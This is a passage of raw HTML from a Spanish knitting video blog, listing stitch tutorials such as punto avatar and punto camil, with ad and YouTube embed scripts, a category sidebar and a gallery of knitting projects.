            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto avatar a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas">PUNTO AVATAR A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto avatar a dos agujas. Este punto se completa cada 8 vueltas y es muy sencillo de tejer con las indicaciones escritas situadas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3967 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-camil-dos-agujas" title="PUNTO CAMIL a dos agujas" class=""  data-id="3967" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto camil a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-camil-dos-agujas">PUNTO CAMIL a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CAMIL A DOS AGUJAS o punto de media. Este punto se completa cada 4 vueltas y es sencillo de tejer siguiendo el PASO A PASO...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3959 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-cubierta-dos-agujas-sin-aguja-auxiliar" title="PUNTO CUBIERTA A DOS AGUJAS- sin aguja auxiliar" class=""  data-id="3959" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto cubierta a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-cubierta-a-dos-agujas-sin.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-cubierta-dos-agujas-sin-aguja-auxiliar">PUNTO CUBIERTA A DOS AGUJAS- sin aguja auxiliar</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto cubierta a dos agujas o punto de media. Este punto se completa en 10 vueltas y además de ver el paso a paso, en este vídeo...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-3462 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, 